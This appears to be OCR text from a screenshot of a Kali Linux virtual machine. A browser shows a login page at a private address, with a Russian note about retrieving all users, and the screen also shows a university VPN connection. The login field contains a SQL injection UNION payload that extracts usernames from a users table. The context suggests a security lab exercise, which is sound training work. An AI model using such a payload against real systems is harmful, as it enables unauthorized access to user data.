 QEMU (Linux)
1 2 3 4 19:08
Перепечин В.В. Перепечин В.В. Settings # Получение всех польз
10.6.20.49:8080/login.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Вход
w'UNION SELECT 1,GROUP_CONCAT(username SEPARATOR ', '),3,4 FROM users --
Продолжить
Connected to svpn.dvfu.ru.
svpn.dvfu.ru Disconnect
15:56:59 IPv4
cisco
ENG 2:08
04.07.2024 4